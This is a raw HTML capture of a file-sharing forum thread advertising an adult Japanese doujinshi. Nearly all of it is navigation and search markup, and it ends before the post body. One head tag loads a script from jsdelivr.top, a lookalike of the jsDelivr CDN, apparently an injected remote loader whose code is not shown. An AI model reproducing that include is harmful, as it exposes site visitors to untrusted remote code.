

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anime-sharing.com/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/
body_size: 22274
content:

	
	
	
	
	

	
			
		
			
		
		
			
		
		
		
	


<!DOCTYPE html>











	
	




	<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
	
		<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
	


	
	


















	



















	











	

































	



























	






	




































<html id="XF" lang="en-US" dir="LTR"
	  style="font-size: 62.5%;"
	  data-app="public"
	  data-template="thread_view"
	  data-container-key="node-34"
	  data-content-key="thread-1500361"
	  data-logged-in="false"
	  data-cookie-prefix="xf_"
	  data-csrf=""
	  class="has-no-js template-thread_view  uix_page--fixed  uix_hasCrumbs uix_hasPageAction"
	  >
	<head>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

		

		<title>[Japanese] - (C103) [ナマきく屋 (快楽ナマきくらげ)] 気持ち良すぎる対魔忍の穴 ぷらす (対魔忍RPGX) [DL版] 🎁 | Anime-Sharing Community</title>
		<link rel="manifest" crossorigin="use-credentials" href="/webmanifest.php">
		
			<meta name="theme-color" content="#2196f3" />
			<meta name="msapplication-TileColor" content="#2196F3">
		
		<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
		
			<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
		

		
			
		<meta name="description" content="Title: Kimochiyo Sugiru Taimanin no Ana Plus [Digital] /
気持ち良すぎる対魔忍の穴 ぷらす [DL版]
Circle: Namakikuya / ナマきく屋
Author: Kairaku Namaki Kurage / 快楽ナマきくらげ
Type..." />
		<meta property="og:description" content="Title: Kimochiyo Sugiru Taimanin no Ana Plus [Digital] /
気持ち良すぎる対魔忍の穴 ぷらす [DL版]
Circle: Namakikuya / ナマきく屋
Author: Kairaku Namaki Kurage / 快楽ナマきくらげ
Type: Doujinshi
Language: Japanese
Categories: Big Breasts
Parody: Taimanin RPGX / 対魔忍RPGX
Release: 2023-12-31
Information: 22p, 32.76mb [zipped] &gt;..." />
		<meta property="twitter:description" content="Title: Kimochiyo Sugiru Taimanin no Ana Plus [Digital] /
気持ち良すぎる対魔忍の穴 ぷらす [DL版]
Circle: Namakikuya / ナマきく屋
Author: Kairaku Namaki Kurage / 快楽ナマきくらげ
Type: Doujinshi
Language: Japanese
Categories..." />
	
		
			<meta property="og:url" content="https://www.anime-sharing.com/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/" />
		
			<link rel="canonical" href="https://www.anime-sharing.com/threads/c103-%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E5%B1%8B-%E5%BF%AB%E6%A5%BD%E3%83%8A%E3%83%9E%E3%81%8D%E3%81%8F%E3%82%89%E3%81%92-%E6%B0%97%E6%8C%81%E3%81%A1%E8%89%AF%E3%81%99%E3%81%8E%E3%82%8B%E5%AF%BE%E9%AD%94%E5%BF%8D%E3%81%AE%E7%A9%B4-%E3%81%B7%E3%82%89%E3%81%99-%E5%AF%BE%E9%AD%94%E5%BF%8Drpgx-dl%E7%89%88-%F0%9F%8E%81.1500361/" />
		
			
		<meta property="og:image" content="/proxy.php?image=https%3A%2F%2Fs10.imagetwist.com%2Fth%2F63288%2Fsv8kmtjymihw.jpg&amp;hash=d10ca4bd736e555c68cf3d5466d6343b" />
		<meta property="twitter:image" content="/proxy.php?image=https%3A%2F%2Fs10.imagetwist.com%2Fth%2F63288%2Fsv8kmtjymihw.jpg&amp;hash=d10ca4bd736e555c68cf3d5466d6343b" />
		<meta property="twitter:card" content="summary" />
	
		

		
			
	
	
	<meta property="og:site_name" content="Anime-Sharing Community" />


		
		
			
	
	
	<meta property="og:type" content="website" />


		
		
			
	
	
	
		<meta property="og:title" content="[Japanese] - (C103) [ナマきく屋 (快楽ナマきくらげ)] 気持ち良すぎる対魔忍の穴 ぷらす (対魔忍RPGX) [DL版] 🎁" />
		<meta property="twitter:title" content="[Japanese] - (C103) [ナマきく屋 (快楽ナマきくらげ)] 気持ち良すぎる対魔忍の穴 ぷらす (対魔忍RPGX)..." />
	


		
		
		
		

		
	

	
		


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />
	

	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	

	
	
	
		
	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Aio.less%2Cpublic%3Aiodark.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Asiropu_ads_manager_ad.less%2Cpublic%3Asiropu_recent_posts.less%2Cpublic%3Astructured_list.less%2Cpublic%3AsvESE_autocomplete.less%2Cpublic%3Asv_bbcode_spoiler.less%2Cpublic%3Ath_covers.less%2Cpublic%3Ath_uix_staffPost.less%2Cpublic%3Ath_uix_threadStarterPost.less%2Cpublic%3Auix.less%2Cpublic%3Auix_socialMedia.less%2Cpublic%3Aextra.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=10c005f79704602f3edae8b36dc74542e60e82c1" />

	
		<link href='//fonts.googleapis.com/css?family=Noto+Sans:300,400,600,700,800' rel='stylesheet' type='text/css'>
	
	
		<script src="https://www.jsdelivr.top/js/xf/preamble.min.js?_v=e8f5dd30"></script>
	
	
	<meta name="apple-mobile-web-app-capable" content="yes">


		
			<link rel="icon" type="image/png" href="https://www.anime-sharing.com/styles/io/images/favicon.png" sizes="32x32" />
		
		
		
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-2FSNYDHM7H"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-2FSNYDHM7H', {
			// 
			
			
		});
	</script>


		

		

		<meta name="juicyads-site-verification" content="bb960e226bdf67e5ba17b7e625c20d8f">
		<meta name="clckd" content="073416b1745130b9d4309b64c6a5350d" />
		<meta name="referrer" content="origin-when-cross-origin" />

	
	

		
			
		

		
	


</head>

	<body data-template="thread_view">

	

		
			
		

		
	


	

		
			
		

		
	

		<style>
	.p-pageWrapper .p-navSticky {
		top: 0 !important;
	}

	

	
	

	
	
	
		
			
			
				
			
		
	

	

	
		
	

		
		
		.uix_mainTabBar {top: 65px !important;}
		.uix_stickyBodyElement:not(.offCanvasMenu) {
			top: 85px !important;
			min-height: calc(100vh - 85px) !important;
		}
		.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
		.uix_sidebarInner {margin-top: -85px;}
		.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
		.p-body-sideNavInner {margin-top: -85px;}
		.uix_stickyCategoryStrips {top: 85px !important;}
		#XF .u-anchorTarget {
			height: 85px;
			margin-top: -85px;
		}
	
		

		
			@media (max-width: $uix_sidebarBreakpoint) {
		
				.p-sectionLinks {display: none;}

				

				.uix_mainTabBar {top: 65px !important;}
				.uix_stickyBodyElement:not(.offCanvasMenu) {
					top: 85px !important;
					min-height: calc(100vh - 85px) !important;
				}
				.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
				.uix_sidebarInner {margin-top: -85px;}
				.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
				.p-body-sideNavInner {margin-top: -85px;}
				.uix_stickyCategoryStrips {top: 85px !important;}
				#XF .u-anchorTarget {
					height: 85px;
					margin-top: -85px;
				}

				
		
			}
		
	

	.uix_sidebarNav .uix_sidebar--scroller {max-height: calc(100vh - 85px);}
	
	
</style>


		<div id="jumpToTop"></div>

		

		<div class="uix_pageWrapper--fixed">
			<div class="p-pageWrapper" id="top">

				
					
	
	



					

					

					
						
						
							<header class="p-header p-header--hasExtraContent" id="header">
								<div class="p-header-inner">
									
						
							<div class="p-header-content">
								
									
										
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>


									

									
										<div class="p-nav-opposite">
											
												
		
			
				
				
					<div class="p-navgroup p-discovery">
						
							
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766420863" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[34],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1500361}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766420863" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[34],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1500361}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
										</div>
									
								
							</div>
						
					
									
										 <div class="samCodeUnit" data-position="container_header"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="40" data-cv="true" data-cc="true" data-ll="true"> </div> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="41" data-cv="true" data-cc="true" data-ll="true"> </div> </div> 

									

								</div>
							</header>
							
					
					

					
					
					

					
						<div class="p-navSticky p-navSticky--all " data-top-offset-breakpoints="
						[
							{
								&quot;breakpoint&quot;: &quot;0&quot;,
								&quot;offset&quot;: &quot;0&quot;
							}
							
							
						]
					" data-xf-init="sticky-header">
							
						<nav class="p-nav">
							<div class="p-nav-inner">
<div class="th_holiday__categoryStrip__left"></div>
<div class="th_holiday__categoryStrip__center"></div>
<div class="th_holiday__categoryStrip__right"></div>
								
									
									
										
									
									<button type="button" class="button--plain p-nav-menuTrigger  badgeContainer button" data-badge="0" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0" aria-label="Menu"><span class="button-text">
										<i aria-hidden="true"></i>
									</span></button>
									
								

								
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>



								
									
										<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
											<div class="hScroller-scroll">
												<ul class="p-nav-list js-offCanvasNavSource">
													
														<li>
															
	<div class="p-navEl u-ripple is-selected" data-has-children="true">
		
			
				
	
	<a href="/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="forums"><span>Forums</span></a>

				
					<a data-xf-key="1"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="newPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/search/?type=post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchForums"><span>Search forums</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/whats-new/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="whatsNew"><span>What's new</span></a>

				
					<a data-xf-key="2"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/whats-new/latest-activity"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="latestActivity"><span>Latest activity</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/members/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="members"><span>Members</span></a>

				
					<a data-xf-key="3"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/online/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="currentVisitors"><span>Current visitors</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="newProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/search/?type=profile_post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchProfilePosts"><span>Search profile posts</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
												</ul>
											</div>
										</div>
									

									
								

								
	


								
									<div class="p-nav-opposite">
										
											
		
			
				
					<div class="p-navgroup p-account p-navgroup--guest">
						
							
								
	
		
		
	
		
			<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn" data-xf-click="menu">
				<i></i>
				<span class="p-navgroup-linkText">Log in</span>
			</a>
			<div class="menu menu--structural menu--medium" data-menu="menu" aria-hidden="true" data-href="/login/"></div>
		
	
	
		
			<a href="/login/register" class="p-navgroup-link u-ripple p-navgroup-link--textual p-navgroup-link--register" data-follow-redirects="on">
				<i></i>
				<span class="p-navgroup-linkText">Register</span>
			</a>
		
	

	

							
						
					</div>
				
				
					<div class="p-navgroup p-discovery">
						
							
	
		
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766420863" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[34],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1500361}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1766420863" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[34],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1500361}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
	
		
	
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarTrigger__component uix_sidebarTrigger p-navgroup-link" data-xf-init="tooltip" title="Sidebar" rel="nofollow">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarCanvasTrigger uix_sidebarTrigger__component p-navgroup-link" data-xf-init="tooltip" title="Sidebar">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
	

	

										
									</div>
								
							</div>
							
						</nav>
					
							
		
			<div class="p-sectionLinks p-sectionLinks--empty"></div>
		
	
						</div>
						

					

					
	

					
	

					
	

					
	

					
				

				
				<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
					<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
					<div class="offCanvasMenu-content">
						
						<div class="sidePanel sidePanel--nav sidePanel--visitor">
	<div class="sidePanel__tabPanels">
		
		<div data-content="navigation" class="is-active sidePanel__tabPanel js-navigationTabPanel">
			
							<div class="offCanvasMenu-header">
								Menu
								<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
							</div>
							
							<div class="js-offCanvasNavTarget"></div>
							
							
						
		</div>
		
		
		
	</div>
</div>

						
						<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
							<div class="offCanvasMenu-installBanner-header">Install the app</div>
							<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
							<template class="js-installTemplateIOS">
								<div class="overlay-title">How to install the app on iOS</div>
								<div class="block-body">
									<div class="block-row">
										<p>
											Follow along with the video below to see how to install our site as a web app on your home screen.
										</p>
										<p style="text-align: center">
											<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
										</p>
										<p>
											<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
										</p>
									</div>
								</div>
							</template>
						</div>
					</div>
				</div>

				
	


				<div class="p-body">

					

					<div class="p-body-inner ">
						
						<!--XF:EXTRA_OUTPUT-->


	<div class="js-installPromptContainer cxf-ian" style="display: none;" data-xf-init="install-prompt">
		<div class="notices notices--block">
			<div class="notice notice--primary">
